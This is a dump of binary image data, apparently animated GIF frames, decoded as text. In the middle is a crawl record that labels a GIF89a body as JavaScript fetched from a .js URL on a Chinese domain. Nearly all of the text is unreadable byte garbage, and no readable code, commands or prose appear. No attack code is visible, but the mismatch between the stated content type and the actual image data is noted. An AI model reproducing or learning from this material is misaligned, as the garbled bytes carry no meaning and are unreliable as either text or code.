 � ,    ` d  � �	H�`�i*L�p��l�"J�H�b��3jܘ��4 C���Z'�:�L�Re'�/]B�H��M�A:l�f�͟@�rl��$�Y�����@�:E��TO�i]&��̓!��d8s)�,o@0���7h�uˠ�����XJ�ѐ'�
TC�3���2�F��oW��ͻ���la3��s�?5�Y A�%S@�蔥�d˰��K��f��b����V���d��cc+�9S��� ��_��st2�Ȯ���-G��K$Թe���W��@�Y�`�����[^^^$S4+0�݀�Hw�:"��^Q�GS`Ј�^c�R�
Q1p��<�W+:�O7����#�?�\�0q42�6&z億����D~��T0 �$У^�	S�Q�V&(Oh�8� 'Uh�ǓB���	��	."AEd�W&��?�ā �Ð)�R�$�q*h1�qGa��G wl�'PP�))� Q*i�ip�砜�Q!��?'��(P�XjiPHU%�"�*�0���=��zl������M�vG�"��8��M��kHl����"{��
S'�D���քٯ�+�Q$U���r+�<��X�M���.�TDA���j[��wh�!��K�'4��g6|&.�:���0h��2��)�)�7�o�8a�T���"��7ƈ�Q�笳��8���p�n"K	3�<��%�L�����T�j��
��l�4F���L��h����V�Iw"�����0��}��;��6��c�0C�1�8C	%ޘJwA'�M�	��pTd�yR��2䅄�2�&�_���;���Ke�,�s�14rM~���bW������T�"�(�wW�4� z3�K+Xd�=ȏ��(���E��伧�~X8���$���C���O����s@6���/L`�'=_80rD4"�V8����T*��
��(=��o� ����.�	����>�Ӄ �CX�������b���	�7����;t��"���V��z��9p�=�
8�P�"��-�ІK��H�1:1�uȣ��/�	7� i�@BE�z���������d ��'���OPd���.�B���(o0J2��e&�HF6��(IJZ��x�.u�J_��0�GS�d8�-���V��~��0�IMbZ���H
��g����|0��i���f:щNPљ��<�y\C��'���Nu�S�Ձ�!~	�o���5�FB��"5��CZ�X�����/�Q� 	5�hE��N_X@�5(�E񍁲t�H(�u�z8�TA���>�t���e`p�5$@���rт����ĩ@V�� hr�P��U9贩]�@�	1��d=���j��65���/^��S��+X�Lq8���~}+F}y��q��V�X:Ё�3!� X�	f��Ma�*V�elgG���s o0��qD4 ����P����`}9�>����m����V��F*�7�37�	n��
��~��.��˵�a�5C[l�{��` Cu�L��� � ��
��6��#���
 ���nw-P_��׿��`:����X��0�	�@P�#����ƥ(LbG�����/��Q�Ђ�g��!��F�X,�73�1e#P�B�8�8�n\$�X����Æ:آM��;����#�`�2pق�&�XD���63C�+� 3��6�!XP��/���օ'����Ј���!1�a`�l�M�D�Ѐ&�lP�Mw�ҕ� ��A��r��� ���,, �&�2��Y�:�u�I]�^k`�D"��b���N�����f;;��H$� j�*�����C������ǽlZ���P:h��L��>v A4�W�Ȇ��B|˛�l�w"�=o}����v���m�����m�@ ߦ�4~�x��8h�q�@b�_��x�A.r���+��'hτ��_H�g"�qZ@E���6�O��{���=3�����KA�Ǖ�s��<�K��x�,T�����ȧ� �f65h����"�h;5����ǝ�:�z��Q����m|"��D��䄇;�m�_^�,o;-���g ۇ@%/�������4���C���o��R�qzҟ�3 =�=����**؆�s/t�����;����c �O�Ց|���h��zPc��ςgx���da�����U ������Rl����})h�=�~�S�3�h��{ ���{fW~���g����YP��@��YP����g~��՗x���P}���~�wv��&X�&��p��K�	���؃���>���e�а'��~�gv2�R8�T�]G�T(�V�}���Z�uc��b��ׅbx�q!�l �(�+(���qa��c���XH�pxK�w8�Y�Ka�^8{
���fv�`v�w�;0�c���RX���EM��������(�z��h��`��(���}K����n!�i��0���q��� 
� �c��L7��8�]��(����w|���Kы��M�%����@*��8hz���Ȉul��1��rl�[��P��d�됏����xw��H�	�8�*p{�0�H�X����Ў��H0��X���� �׆ I�q
��Hf������0y���49�4	��p8���-�/ٓ@�2�����	��ƒAٔN��P�R�c {f����Z��`���S�b9�O�N� 䇕Z��_���6kɖ�� 	�fZ��	�PsYo� !�
 � ,    # D  � ��HCp`A���ZȰ�C�#J���Ԉ^/.���	���E4��࿌r\X�ۿ�/'�h�͔�Ҽ"&ɟ޼�+�?p ��9sd�P�J��%8�L������x��:��g�BE�DX�X'�<��.ר=���Z��߳�����Z��]Xpڐ >W�(-J�����琒�̶9siΞC�+�2�J��W�6>Κ9�&�Z���e�L��f�cY�q�<G��cN�v��zOГ�-z�RҫS�����(�?<��=�����Ȇ����졃O~9�98�QX_z�=�|�-�F+X��*��'d���! �N�b}��_688�C4N�衇h`%j�P��-��a�%��ʍD�h$�>�EU5�AœT��9V�#�L�xPF�%�`R�c��řTp��RB�c�/�r&�\��$T�'p��X :'�i
e�~�袃�Y(��:����j)�s"�Ϥ�R����j����r��h�)���ک���+��Jj뤪�#뮬�zk�7�+����7�"���JƳ�"�,��{�H;��Ւ���bm�������B{�����dp/���.��+/����n,���m�����Lp�0���\pC|��g\���XP��?\�5�q�'s��� �����q*wl�7\�?9���f`�5��8��3�[�����4=��Koa�PGm5�U[���Xg��Z|M�������_ !�
 � ,    ` c  � G�Hp`���)\Ȱ�Ç#J�HqላX��Ǐ b��`ȓ(S2т�ˑUʜY�eK�#i��ٰ�M�7c�J��ϣ#�*���Q�@�J=��)�S�~,U
_��`}jK��׮N��]���pͲ���Y�^��U���ۿ��������FYL�pb�~�1.���(��T����˛�:q�t�8�9���4[8��p�vk�d�P��;7*�s>�p�Y� �`���УK�N����سk�ν����Ë�O�����ӫ_Ͼ�����˟O��������Ͽ��� �)d�v�B� e��-�3^�!�h�!�������"�"9�(����+rh�8��<��#9o�##D�x#�$�d ��d�$YJ.��H���\n�ɔY~�c	\69��:D�Bb ��D�����馛u�9'L���yF�ɝ~�	����tZ(%�9%À�Ϛ-��-�b鞠"�蟈�٧���:*�x�ꔚ ��i����I� ���&��i�����i��� ,��"�k�d�(Ѿ����6;h���Ё�<+.���K��bPn���i���n��%d�ρa�����믾y��u&9p�P
���H;'o '̰D3�,�J/���1�����&��1�c���0Ǽ�&��3��k3�{���>��q�=���/C�&A��s�0�t��Jms��3�:l���^Z��`wk���v�^����G���{j��oK4����I��|�6�����]��܀�7���S����g�.�[h	�W~L��yաW�7�����XD�~I��/�~{	Ԧ];��s��ʜt�2�S�rݩ������cI:P_��g�	�����Iwsb}�q�_���L�����$�P&���*���O/��3ݞ(�������;��ৃL(����W�
"�k<�,���U�zL��-GA��z<a!����+�GHC��z6�!w8C���#܀BA��c��A��A&.��P|���D*FъS�����*!C�EZ2R�� ���C@S	 !�
 � ,        � !�
 � , K Z   � �	H�,*\Ȱ�ÇfY I�C13j���!ƅBJT�ɓ(S�\ɲ�˗*�%�$p��!тɳ�ϟ,i�R�C%QF�D� 4#SBb����J�p5�˥SÊ��,٘b���ц��4��=毮ݺ�Ҡu�.$�_��ū�^
��z��n^�_ٍ ��6"��[x��C}!͵;�/e�uA��qb����2��h�	&$5���Jt,85���.9u�se�B�z�s��	;q�����.�_����9��/���O������O�q]j��w�]�ǘ]���?�CC>!�<X�?L��kJX!�����5z��]��XW$&D�4vp\]���tuE���v��c�v����@D�5�aB��"+��œQv D�Y�!eRR��_�i��`F����M�$T&��p��,�ɋh�Yg]�0�&��v��]w�ą���4u�0h�r6a饗�A���Z�鋋t�)mc�jj&�j�vݰf]l��Z�� a�	�v:�v��)�lW����u�*���2��G������]�XJ���0Aۂۄ�؆na豈���������b]����Q!�s�wAÍ-����̒�� ��o��\*��;j]�j�o���C�'�������?l���*'������#�@�]��.�#�p�	:묙'JK�'��r�(�<�Hׅ���Ƭ��XssW�X�+�1�h�k�;l������j�}v�c�3�m�M��o߽�QF�>��߀.����=�@$ċ-�2w�G.���hF�
����w�M��	$zn��	�'`' !�
 � ,        � ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20251023/61896d690410c69de82de9f4de62665d.js
body_size: 218509
content:
GIF89a� � �  '"')!%1"#2'*3+08/49*+;%&=6=?03A=FD,+G:>I23JJXKDML@FV77WCF[==]JM^OUaW_dDBf'5lLJnV[nlzrz�wPK{\_~'<~BM~XO6Dfh�rw����_V����ga�@P�jc�O[�������m`�rk�us�y}����sh�[g�wx�����y�;Q�������w�����������sl�Ld��������������z����������GW�ny�������������������I[�[p�Nf����t���Ļ�������������������������Ŀ���������������¸�Ú�ý����ċ�ę�ĳ�š�Ū�����JfƟ�Ʀ�ƺ�ƽ�ƿ�����Ko�}�ȅ�ȭ��Rl����p�ʏ�����]t������͚�ͤ�ͨ�Ͳ����Σ��������f�Ϲ�Ͼ����Ю��De�Dj�\~����{����Ԣ�԰����՝�լ�ծ��Aj�El״�������س�ظ��������q�م�ٌ�٥�ٹ��?i�Uw����Am�z�ܝ�ܬ�ܹ�ܾ��������Y�ݿ��g��p�����������;j�>l����Gu�;n㻽�������;k���嫬屸������昩�������l��8n�R�腛蠶���黺�������������_����������5o�7r�������������������������4r����m�����M��������������������������������������������������������!�NETSCAPE2.0   !�
   ,    � �  � �l�B����^�|!#F2cƀ�x�L�1a,�I��b�1U�$���H�#E����ɗ)[>�9�ʓ*!�\��sg��`���9��2eԔ	zEh8K��T�G�6� U�4�*K��	�FkҤa�(�i���V�X8���Q{���;���D�R�R�'6\X`��*��aĉ/f��#� �<�S���EH�t)3	�'6s��	����?��$ۖ�Ѯ`� *��+E~s�{T*����B-c���2��Z?z7/R�~�����p�Z��/�ؠ��'�Yh��Ċ+v�C��2_��k*%Q��&H�kE����T�n�1TnGQG�P�qE�xg\nI���Pf��RםŢTo��Gѵv~}�`|�5�y���X{[TdA�}A��7~����_y�k�5�-�4IXSm=%w�M5bX�VR��[
vEq(�Q�O}�%��[i��O=��[����P��_}�X\�1�^a�QYd)9�C99~��G�������RL*�ji"��۬N�n�e��O{�d(���B.��`J���S>�TY�x�[}��R��1H�:��`�V
z�N�X)�	�)AK6�铟jVG��ߩU�Ӫ��ʥ���Vă7�d&�C��m����M�uŰE��j��aR0n�g�ڽF�ka�ַ[��#Wyŵ�BRʞ{���ŦAdٓū���M$����j��)�� �h�	��	�j�p0���8qw��W�>-j�VJ!\�M���X0�^`ߕ��Ɂi��;�A���\���qj_���G�����v��K"�v4���iSr�M�0��nH�����Wu}q�a_�,td��+�ԩ�u�l5;�fɮW�{�2v������B���f��QA�P�0%�`䮺v�I�J��I=�`B�o
=DN<]��NZU,���Q�>��,�e��R�*�X$��8�-���_��2��H�� �j���)D!�ܓ�G/�t�?c�����eo{-IZ�b�< X ^�>�&H�+��	�9�T��W��*>,�<���$e9Ki�Z32�En{��r4��<H�I�z(��4d2�Q^��U�6z��h�/�%HA�K��j��X`������p	X f�8��JO5�³N$q-}�
t��;@aL�UHQ��&2ىgF������MRB�d Ǥ��T�)����<�B���*��KOCN�80CA��4\�!�H��}��!��r�B+�t��9�d���dPv���w0f�<�<��ӕ�)�`0���
;��4UDf� V1􄑣��Y�����p�g��4�L ��h~�k"��2���b7Z���2S�le<e�����h%-ۖ�3�o�2=��۹�UAv]Жd(.b�4�aT�Ô"2Ǒ0��׋hC�W����@�HB�0Dd��$�M��͌��a��Nr��W���g�E)�3[�F�����A�W�����=�Yb�jA�l�S �H���<7"�?��HH�8��*��b�U.P��6��<$4/ WjΕ��F����G(q�Z�2�MGvβ�d������Q�P�rJ��eC
����$-)���j��SZ: �#`P
�Z����9�l{�(`���[�HD��t]@|�6��-�qy�UP`�+,Pd�L�c뱓��l���OiZ�y(.+[��^�7IU���O� �$S����BK��1|�_�IH+��d.� G� ߶u�>p
`�)S��.��ä��P.�&�Ś[�'��Yz�ʎ�����,��[��@d�e�,F���H���3ph�?��6>�p�C��PdeIVI��B�"��M�L���S��� F*L+p˶�P���.�����ʕeH)��T�C��lx�ߝq�|Rj1L�`-gP���I��Ci�PИ�4I����=:�`hEd�#�i�5�1��P Q�� ��K�0AU��V�ʵT���Pq�ZO`��vʭE+˵��;�avb�*�d#$IP�����^
��J��&V��4&CS�f��ܛu�ߊH+���8' ��E�U�%鷲�<1�dÚ}��n"6.�i�2]�s*�(6RcF	RX� L������֫:N��� ����`&�tE��-��'��H �o���z�vupht�7�Xb�����@%�����<����iQ�"��x��'�y�8x�z.�x��c6h!�ʹ�3j����&�i��)gP.��)K�����M`����~��l�n>v'�ֈ~�2�Q>Gi�����%ӧ����U�f54*�U���C
�� ��z9������l�c��P�%i7�d�V�fe:�s�7s�Ts�op�ї��|=$?�0(��lV~��f�2>�S'6��C�E	�O
�#A�OaF{�u1�.�P���A:f/p�Px �Ud�V-0MUe�sTve�%M�j·�ҷ�T�[@��-W0a�;�1#��+�J�+ �S��:�Sb@�5+�-$=��gFL���Q%�S/ip�Ֆ�g�P^@d,�/q!I�dk�H��Vxe"%C6Ts�}��(j	�I�a�\WQ,��I,�'�Ay*s2��'�4y���J� p�f�v�uAR
����OD���la/whG���Qd�w�'|�Vru�(sYC��n�X��8x"5"1Dg����S��FY��.�k}�"4e7��]D�����b�
]GF_�Yg�<!t������Yu���r��r���G��� yWe;�i�[���d��n�7��sp���-D��#�[a-�AS��~q��R6!X�ϲ#v�:y�E��1}�b�Q�HU�ЌNEK�a�BX�g�qt���v�a�Dvr�i'�3`��w��N�V-)C��Pe��|_�sSVw2E���Mܒt�8;Е���#tF7xt*�}��;l���u�TÓ	v���3��s��F��v�5%��D�h_Up- Wx�Vx� j�QW,9W`�� З5م��`XS<�(���@�7~\,�.!r<�}j�p���1��z�gK�u�
�1��lR5%�c�و��cq�H!�rN�` 6���5$� % 0�
P�_X��` �P�B�T"�A-�U���?�#X7�@�AyO�1��kjQ�/*�f.W
�
��$���G�t0�oT��f/������\�Rw� jŠ$�0 �5����i
� �P	 o9}S� P - #�w�p�!�,�Tk-HIJ1-�D�5���~Yx6.�Y�@
���{�PBX��U/cɈ�V�%�Ȗ9a �IMxGW�Q0$P+P���C�|� 0  P��i  p��c�>��D�*Ȃ�ue�k��k�ASX����NF�������u�z��y3�<b�d�h��<F�v��P�a�B�C&�J�rMVnp[� 22 $`p���' ` 
�  0��w7G �� �&���c�yJ�-A���լk�:X�ޒ���-���@�7i@�w�q������T��S"���^�z����Z��PG00�V6��:��-`�y�4���P  �:��: �s87�@� �jVA�e D��tJ��;F�6%�k�X�
7'�e�	i�z�糔��ʸ���gD��l��v�bZhg�} m��Z�ё�:deePz[��  �)�[�C0�
+��6����ʶm�  ��� 0 � r�{ 	0>$h,�E��f��J�T��"����x}���5z�T(Ėg�q��ʾ�ʕ���vW�ɚ�T*I�0�1�0����@�K)0�>0M�<���Ze��d˶� ���_
� [` P>�X�]1�8�f�.���3�u���@��1��f�p��g���K��y�9c������d�� W�ֿ�I�"�.0jժ
� �|$�<f<L�0�� ]� �r����� �� q�@W)�5��b��1���ȽI�o�C+��^ty���	���BL��kČ:�9���q�����+�V��&�Qp�j �$ ��$�]�C��Ka��������1@ċ|,�Lp`�|:}`b��p�s�����]�"7��Sv�x��s���z���䚕�鞗���vM�K��c��c�+P���zm��j �P P>�+pC ��<%@�<�n�\�\�C�H@�>�80�)��|#<���w��t���#y��@�I0)Sqt�b7�#�&3���+�B����_	���FY���Gl�x_�r*�� az�x'2 )�)0���M�P�bpщ��l�"-n \`�>�; 0��p)�"��	�>�-J�#ͪ2X�J3]aJ�5T�k�;�u�XO�\lz�B���̞��7J�^��Ĥ��Z]� �Z����|r�I|0�� @>p	\ 6 ,РPMP]`2���	Ȁ	���2��6`Hp	��
� �'m�1�" 'p|�"0z��ٜ�>�E7"�|�ӡav�(6�_��L�>���6q@����ΈF�U�%m��v�mhLLi�jٿG�bz�� nL;p	��6P�T�!��ZV���	� >P�! z�	�}	n�#m�8 $pn�4@��f��y+s�غ;��5!�b)�-6��V!z���(wЭ)đ;�^�N��<j��������h���hi�eUJ&H0�����P�6�\ ��!P\���	h�� �$V�	���}	�l҇��m����%� t��g��@�v���z�#O$zIi��W�!���i�~xAl��<��=K@����KO���u��ݍr��V��{�>�	�Pf����ܵ�~	����� l\p	� �`���H��1 ) �+�]p`- "(�:�Ĕ�f<��^��@�J\�^db�qi�EI
��z@�ڝ���pq8#���N����mtό����;�Va�������@L������p	�@1�C���@갰�X���������7�[4~�HT5�Ƚ��P�\}�G7����0�/�u���%��M5�#��eh!�v ��{m����4-���Vxw �։^�80�<�s 	�`�0�X ��2�R�P��
�C`?�-��0 ������XNb�r��l�-�ÂĆ�O�2��(�Q���J�A+�p���ڞ��P���X��[�Z ��mY�"i���?_�@���<���	� �� �l��s	T��i��,�K� A�c�W�H�QB�0Q�8eҨ��F�AwP��#НA�ń��@�bޔY��E�\����ћ}5%��T)�Wu�"Օ+�P���%+�˗/dԒ9��2u��Ic���y���{�̗*O~R8I�O��0qB���d�b�t�bm��f�&d�8]JtI��K���$M[:m������20ƀ�Q�D�p���-��)s9 86��*3J��(M�Gԝށ&�C��"@U�f-��+X����%�E�Z�~߾�[��^���ï1
��@Ğ(1�k�����
� 6�$�Bnc#����jD�ĐML�Md�Fd��.��m��`�!�� ��P��G^*���d�l�	�;v����d�E�4*��~J�;j�*JH�%+]J�
����b��Ʋﾵ�bk���/�$p��C,	`̂	��B0@�H�HDc�QDf�������f6B��FqXa|�� X	� $��N�A�k�&�b�(��IJ5�,�(�r���� �nIEʼ*��BQ�Ͱ��b۱�#���Pk@����A��-2 �B�=b� �@�Xt ��3���M,��o���O��f�k�XaX��5(��"w��ǐ���#��)'a�l)&�(��V�(I*ʔ��))&��r�>�J�/�M��]�*�+���Vγ�k�\:��\t����: ,�+�"^���|�U ��2̨���c����j��Da��F�m��g�a���M�@�Sq�<��a5��0�K��b�KR�愚
�Zc�yIa]�I朏���C�J��Ehk��V�ms�����׭�̥�>� ���� ��Cl�z'l  ` ~m&�td!d�>��w����!f�~����q�8^<�(@�U"' �#��%,A� ��1��Y.sV����%SYSN���B:��z���R�)>\��t����g?țZ]�$�>��-�T"�P30&��(�z���	D�M`�� D�j��|���>��m��� �0>�B��X��0�8�`� �
��`� ��H���MXr�2ˀ�G笖�N;ɕ0�� -v�8)�V4f�+Q؂	�u:�a�,�Z^҅�>��X���'�+|-0�Ret`��� A���ǀBh�'@�00��b�8�6T�	N�bY|2F6��6B�A5a����� �w��U��A���ʹ�����\ʄE��DG��+�T�2�F��h�T�W��(�p[b�·����!t��^��Q*�/�����h@f������x�	R��Ș�>�IL\���1���Y8s4��&�@Mk�+�&����]�IL��8�tb�(P�`�����T'J�(�S�����L�pdk�&69������f؟�:�x2�K�����F��,"P� !��V��?�H�>��p��0�LE�U(����!M&	��P1���u�zX@.',��IBɕw&s�D;-KL��:�9������Z
^�pvق��PI�z�,�����P�u@c8^�ڠ̠�L`)R��HX!4AXȣ���Fd	NBhH�e9��B��X �� �hG�@j!G � Ó��3��̶2�����eˀ�aJ���9��dGC�q˺\l�¹j�]A�B���g��$({f��-0���֊@�F���p-A�=�ˀ�1��X���0�&A,��� ��.QB��F>5c6{#�Ϩ��Z&�`:$�n����:圴%1RN<+-hV�J-�$�H�',Gp.�Lx�&4�+(ah5R&oy�b^a���� B?,@
p��=H��1���{�C�K�L#�A���!
!6�a�X00Ft8K�����
`�+DgfD�Ғ	��D0�z��)Q���uKR4%���Nvem�����G�~�\��t�x.u}��)���R+�$X@*�j	I �A�X:��Ա�x�>b� �@k��>���|Y�f0��f���6��\ P�)�E�N��[����-����v=��^D(��ܢ����A+)�oK�'�n�Z�C�!�!;�nXQ��`���y2~1v�ظc�Qj��" !
Y �3�H��=Ɨ�:J��)Ps���fK@�u��$�J�ƭ�c�a>�L�8�`)��h-ZX���BHu��,W�q���V�l:�����\�R���5{�^���	p8��a��@��>�w�B�aF ��	Y�<�$�x:`f7�7'�yQ����#�ymqv%@���N-bgH.٭R�����@w��s$}҅4�$I��P �{ӂ�����봼�Qb!S���{��2�'8�p��(�p5걥�{����y�jؾ50�5�"a�cڄD`���B�2eK��8c���Z����1@����3�3$��ڭ(q��:��s�Ex�]�7�K6���[���:<�$t����@�����I���!��(�9��)��ƺA��c�� ��H���94(<4#jz�7� � 	���ÞZb�H��#� J�?
j���B�2�W�
�K��h4^h@ڧ��
7��K+�p9���:�+A�<�.� �T�CV*��ڀP Ȉ�V�s�'[d�5���H�y��o��D�����X4�2B0#���ř+�'�?�
��U���-��W��.L�2=CZ�������֛��p�së��K�r�.���P
%���/�j4>�<"hh P��pA )�B @�x�H��zHy �<���P�% +��+�12�ţ�Q� 0E6�Boz5h��Z��X<1|H�\��[�]��L�G�Z�$�y=���@c���=�r!�8A������=?<�+�?��(��(|�h 
GWA �K�H��HČcX�%���`�%�� . �N��\?�Eis0��<; 	[ �8�q�<F�3���<K?�*]�H]4�E���K5\C	�����$���̋G轒�D���DO�4>080�#���l�ˤ����3*��9҄�c�  � ���%x�)�M�L9h9�{3&�ʏ�����ɐ�(��d$��P�����XT��=}��]�K}J���ػ�T+8�$<Q($��A�:���00��\O��(�
P nd>�r��
H��B����%� z�W��<XP ��!L?(���P����6�%	1��E=�S=�S>e$j�}��#�l�Ph����}�1���ԓ��$��Q�8�1�3�4N�3��NM�W2�	h�`������ �O�A�`�B(�;M�S) g��h8��|�5p���G X�XӬd @����e���F0�G0�<m���i�Sm���_ԧZ���QBu=�Ёb�тꖵ��M��z5LD���L��W� �(�Q-U�0�0������ ,p/�ӄW��u�x�U��$�C(<}\��beB��& H~I/��?�T�� �n��l�Y�]�pmQ�K��4�
�A���4���:�ԋG�>�Q�}�N�$ދTz!X��)���dV��X=�Y=�W(�Wؾ)x�?��P6$0�PӐY8c�m��@ �[���g��	�� �]hk5�l�Y�D�Z��­��5Q�
�_lQ넴��@�M��܂�PF��1����|Ʀ}��T��$E��P��{V���X�U�P�㗑�U�۲#��M8Y�N8S�{۷-ָeB�-E�q pR8 p� R � �l(�:X=m�Y�M\��\�L�_TN�܊�����ˁ�q�<��PO�@zE�ߞIZzU];P�� R"p\UD|?U�5	�Z��]	v�� �4E^�]S&��<Y�-Y�d �u ؀ �Mh�C8�Fh�F��u\��jm��u4�˺dou@�q���KD�K�ڂ1�1��:�;�:�����g|D�ߤ��D]'h�0`�M�����yB�TV�� !����Yp&�`����N^�5V���C�~!E
� �m   �9h�Fp�Cv�:X�;x� �h�l}�m���u��Y!6԰��"ƷmQpяL�����O)�_V�>PE�!X�/0�� �驐Zc��J2�3���Xx���H�9>�:�J	�Ji#Ed�f	� 8���9`�CnKgA�aJ�ZgKX�FK(Yme$�����Чzc��g�˝��R�W���[�U(��U��~e,�:(����Y�L�\�)H��}�b�`A�e�`9FޒRS5�3&�9�%�d"� �((�-8�[�Z �VP�i��s��F�tvG8D`�����+~�}j�"O��Pve�9 Fe�@G�b�}�~�Y�eEx�30������U�W�e������0�5��\�>��`ff�P��f��ʑ%E&<� �ȈȂB>G �V�jt�ltn�[P�F8�=p-\J>_�݅�QMfC6��u�D��:����Vh��~���Q�Pj��m�L�U ���Wk`��&d�k0��A��>����9���� �� ��X�kҍ!�lgt�P���e ��N���Y(�7\kuj�V�_F���6l�eέ�ed�H=h�W�vd	n��pwh�%!	RU ��(�H�E���f3�UB �60��Nl��i^����.�7��V �PHcP�u��R���&�dh('�C��7��]�N��ىQIj�&�m�����_&�����:�_��pH��_k�>(�	P �0 �e�(�X�hϜnh�#`���R��U�#���G��V�&:�j��!��7g�frZ@�i �_���.j(oUpLx�7�^^\m�KqT|�ad.@p|�o�>�C�N���pH6����(؀	� x5]v��2X�R�f�N��7fi�bf����~[�}ێX������(rZ e�eh�PH�RP�_e�������7p(H���Kv��r%���}�m�oi�`���M���_
�b��s8WkJ� � R5�������ǉB)�>րm^�o�$�b&�gt�4�t7鷭n�š�� ��.r(�SmR xSg�d �TGxQx�9�&xkM{=�ܛ�
x3�}�7J��:Yb�
����V�
Wv�6y"8�� ���g��PV�^Ho���;ٞ��a9��Ց.�E�J!0���c!HSoύ����yo7h�Q��u(/�u��R7�}���'�rU8�7H�.~P�,wQ�:�����o�\w�%�y��g�p���n��� �h� �x#'��p�X�v	0 ���l��v�w9eÂ��|El3}��4����8v�h2dH�.sͲDK�V-�ZW�ׯP�h%kEKc+U� �q#�I:�jѬYk�]8I��EJW)]<C�
eT(D�8��e��/d��9C5�;Z�j}ԧ� AZ	z�Y���m��ȑTPp �](Lp��/��T���b,R����d.r̘)d�P�˘5S6b�h!������C�h$���h�_'g�5ͣ�d�h�,i��-U� �q��l6k1��lM^>}��%t��P�@1u%
ԨR���z&L�4Z�l��V���W�v�[EGzl��`B��%|@~10 	2İ�	"xpB
08rB�f!ffeBxfA��C	A�r�!&��
m6�V
)ɀRR+�h�p,��:(sS3���S-�e)<uev�d��w�9��Td�w�F�q�i~Շa�W�����V&�DW_L��|�<���`@�P��4�����60n$Rlh�و��hAB���&�	��X����1��F(��3)#���0%	��p��!G\0qC2�=	]N8��P�a�R�0u�w[��E�c�1.Wv�	�l
RGZd�%�"��A�"�|�_]T���$pAH�f@�2����+�0D�@C�'h��n�ie!�ZY�)���p�d\�:ǌ6���(�����4�՚�-��<l#�lr�C�2�MQF�S�?]ǋ��a�\]>%^�d�A��[���W����|��e�"�e�D\�'0@��h�I"p���H0��6� �: I�
)�@�\t(ʅ�1㛑��&(GF��@r�(�3�,��b	l���N-�$�6���!o�?��ss��ӓ��be)T�T�M;��S_�g��YY���_�g�|a�e_�n�mv_���P��lrI"rD���F]$�F�� �r��&�l���{r!��YX�	�h�⊃9 �r���:ǲ�\�'����!�!���(N� ;G0'B���3����<"�QB���4�KQU�d�2��=p�ʚ�d7Y�kc��#�@�Q� '�A�c�B�'8aX�>؁�n0
���	s���&�XF�X�!"��9���y�,hd�=��{�&0�9ύ���2^����� $��}�%B��-x1�IZ���u�r�����Ox� �1�k�=�
�&�����eX����?�!�' �H�P��<dqjȢ���D"��7�`]���2U�3rޤX"6!�7��s�c#�w�f"p��3D ?!�O2s�2~�E�B#B�`�n1�మ%���Q �w9ٝ�����Ȑ[���xt�C�pE,��X��K�(����S/Ö	A��	L� 6`p�ߠ5��a�[t"�Ƞ��P�P9w�V�p &D��=�!{��&�FYL^$&>ш�b�s��M>��D.���ة@P�yp�"������4�V�s��iG;w�B���!�j�Ҋ ���:�g>oRK/S:D/h����*b �wܔ�H�5��Mp1�w�A�1�Dhe^���HN|����������r� �!�Jϖ�j� I(����Ո+���E64��Фs����eZUJQd�PX�;�K%[y:��v�Jd)�!��>acJA'h`|ID= �jԣ���5���O@�����n@���bn������������E�	�W��,+�ZF�Z�Dʰ�1,�+Kh���VuU-*���dM��I�Z�'���v2�@%
_���&V�j�K-��_A��r�%�p�
X�xG5v�8�01nq\sA;��58��ta����G������(��
�2�d]�Y��\kX�k��%��A�BU�.p�ӺԻ���st�����5�g���(6�9�z�S.���Md�.�26_�Tf36P�||C+xG2�a�mc�ۣK����!� 	�`Xq�p��qo�cp��喕�c��'���{��F �38��_ ��X"��	j�X���!��.���7�.����N�ַ�N&@ޥo-6�����;�<c�Yz���O�AЁl����z�����5���n'r�7~�7�rŹ�RQ�D�r`��r�	Y仐��g�	yV�X��.{2fa�u���͒!����r-IV�/���.ZQ*o���L�:�P1���l��鱱�|aˮ��>bC)zP`��#����1�o���>5��3`�	Lh�怉�c�����v��a_�YyCv]���C��p�a�X���ɸ.pd1V☏	I�&M�;�<�ɼ8��q�^�v��b�(���r�,У��ٰ�	�g�C��o�����!T��BO}P�����4����%Kԁ��H��[=�N��^=�]>��/p�H�F#́5 B"�AN=�܂(�D%5Aҹڒ1G)�OX���W{y�ca�X�}�W���~)����.=l��i�5��ɀ0��@q���걞4��J�Z�ٖ����b2m�Й]���Z�D�т#L��=���q}PPU��xy��MK�}��bFeTyT�U��	� !�x�˙ؤ��I�_P����;$���,���[����-4-��OM�������!�l�1h�2����Z�O�8�(p�T�N��$���U�""��s�s|Ry��(��vX��T`��Y"��R�`�X�IZ��I��̑�l ��,�C*��$'�*D�mJ�Q�I<��9 P���,�p��0c��1 �2C�1�/`�Z��m��A�}Cj�q=��!�]��NV�D�����Dⷨ��5ָ�I�K,�Yx���ٻX�Z�Tn�pB=x�}�,pA!`B���<d#Ȇ�}�ĭF/R���F�UGz�1�I��5��2�]#ݢJr�!`�&\L>A��\^}c_Q�M��PzEQ^:��b�AF5V�Iʩ����eu��߲�MU��A=��;�k%�+��!��pJҹA3��,��"����-Z ťY��1�1��1C3p�/����BB��h`�, ]2& nQ�����M&���5"���zv�R�y�A�G��R��~)��W��#4Bh@P�p�7؃@�L��%��^��އ@�n�J��t����&�F�,��1���ա��U�XBݕ�gv^�v��v�x���I���_y�����EYN�*%y�����4����X��Zf)[�A�a@8�|�;��k��6Xc�]�zJ�Yo��-ȓX��)����-פ�e�~��ɡ��!^~�H��,D���gP�1�d2O��aAM��4�^�PO���P�'{eb)���A<z����,�\|R��E��Y�Ё h���0�f?��UC�X.��(�0�I����[��L�W0��,|�r*�6�es28/�韎�(��**acp��K������H�t�'�(���n�%���$:���A�U�y��QrŹԣ���*���#B �_�@���"�0d!$�Om�7a�!`�$��mN!�� �K|Xq�ۼm`1ʡsQ+6X�H\����}ȉ��7�@�$�M�!���A���Q�+{ѫ:��)U���g0)eu��,��#��l@�8@�B=��k�����lB"����e`�����զɦ[����Rk��84C��卌�V�� 5 �1.�Um����@2����B8N��`�^�z�������bE�A�A��լǺH�����V@$JȂ���M=Xj��*�☁gЀhB�$ô��a��,��l��r1���)��94�Ҭ�v�j���zL.�]��E����"A474T'�d«�Ȑ%dB��+���;��n���K���}�ߪ��r���A	l���0\��7TCj	����~� ȭp��n-ܭ���Ú�"� !�Nk�Z�9�����H��l��N��/��5(�5<R� 5�8�2����.�df����ԫ�$����)��b�y80<�����E��	���Ed	X �8 �����o3a�� �&��(@�С$��0p��K�����³���61�o����K���0P.��&GF�$����t�D�f����v�\�0�i%")��������	,�����-�Al�� [��>LV����&*�@#��rF�1��0t�(Tڻ��%&wA�d�!pB�J�����o��B���O���$�0(g�cA�/L���y��Ǎ�������T��Ay�n�*sî[�TXPs 4�h@\�
